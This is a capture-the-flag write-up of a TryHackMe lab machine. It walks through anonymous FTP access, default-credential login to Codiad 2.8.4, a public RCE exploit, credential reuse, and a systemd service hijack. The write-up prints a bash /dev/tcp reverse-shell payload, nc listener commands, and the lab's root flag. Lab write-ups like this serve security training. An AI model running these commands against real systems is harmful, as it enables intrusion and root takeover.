Introduction
In this write-up, I will walk through my process of exploiting the TryHackMe IDE machine, gaining an initial foothold, escalating privileges, and ultimately capturing the root flag.
Enumeration
1. Scanning for Open Ports

I started with an Nmap scan to discover open services:
nmap -sC -sV -p- 10.10.13.113This revealed the following key findings:
- FTP (Port 21) – Allowed anonymous login.
- HTTP (Port 80) – Hosting a web application.
- HTTP (Port 62337) – Hosting Codiad 2.8.4, a web-based IDE.
2. FTP Enumeration

Anonymous FTP access was enabled, allowing me to browse directories:
ftp 10.10.13.113Running ls revealed a hidden directory ... with a text file containing:
This suggested that a user named John had a default password.

I did a to download and read the file
Hey john,
I have reset the password as you have asked. Please use the default password to login.
Also, please take care of the image file 😉
- drac.
3. Exploiting Codiad (Authenticated RCE)

Navigating to port 62337 revealed Codiad 2.8.4, a known vulnerable IDE. Since the FTP note hinted at default credentials, I tried:
Username: john
Password: passwordThis successfully logged me into Codiad!
Exploiting Codiad 2.8.4 for RCE
Using a public exploit (searchsploit confirmed RCE vulnerability):
searchsploit codiad 2.8.4I used an authenticated RCE exploit:
python3 49705.py http://10.10.13.113:62337 john password <MY_IP> 4444 linuxThis provided me with a reverse shell as www-data.
Privilege Escalation
1. Finding Credentials in .bash_history
Checking drac‘s home directory, I found MySQL credentials in .bash_history:
mysql -u drac -p 'Th3dRaCULa1sR3aL'I attempted to SSH into the box using these credentials:
ssh [email protected]With success, I now had shell access as drac!
2. Abusing Writable vsftpd.service for Root Access
Running LinPEAS flagged /systemd/system/multi-user.target.wants/vsftpd.service as writable (RED alert – 95% PE chance). Listing its contents:
cat /systemd/system/multi-user.target.wants/vsftpd.serviceThe original configuration contained:
[Service]
Type=simple
ExecStart=/usr/sbin/vsftpd /etc/vsftpd.confSince this file was writable, I modified it to execute a reverse shell:
echo '[Unit]' | sudo tee /systemd/system/multi-user.target.wants/vsftpd.service
echo 'Description=vsftpd FTP server' | sudo tee -a /systemd/system/multi-user.target.wants/vsftpd.service
echo '[Service]' | sudo tee -a /systemd/system/multi-user.target.wants/vsftpd.service
echo 'Type=simple' | sudo tee -a /systemd/system/multi-user.target.wants/vsftpd.service
echo 'ExecStart=/home/drac/shell.sh' | sudo tee -a /systemd/system/multi-user.target.wants/vsftpd.service
echo '[Install]' | sudo tee -a /systemd/system/multi-user.target.wants/vsftpd.service
echo 'WantedBy=multi-user.target' | sudo tee -a /systemd/system/multi-user.target.wants/vsftpd.service3. Creating the Payload Script
I created /home/drac/shell.sh to spawn a root shell:
echo '#!/bin/bash' > /home/drac/shell.sh
echo 'bash -i >& /dev/tcp/<MY_IP>/4444 0>&1' >> /home/drac/shell.sh
chmod +x /home/drac/shell.sh4. Reloading Systemd and Restarting vsftpd
Since systemd needed to reload before applying changes, I ran:
sudo systemctl daemon-reloadThen restarted vsftpd:
sudo service vsftpd restart5. Catching the Root Shell
On my Kali machine, I set up a listener:
nc -lvnp 4444Within seconds, I had a root shell!
Root Flag
cat /root/root.txt
Flag: ce258cb16f47f1c66f0b0b77f4e0fb8d Conclusion
This box demonstrated multiple real-world attack techniques, including: ✅ Enumerating services (FTP, HTTP, systemd)
✅ Leveraging default credentials (Codiad login)
✅ Exploiting an authenticated RCE (Codiad 2.8.4)
✅ Privilege escalation via writable systemd service (vsftpd.service)
This was a great practice machine for web-based exploits and systemd abuse!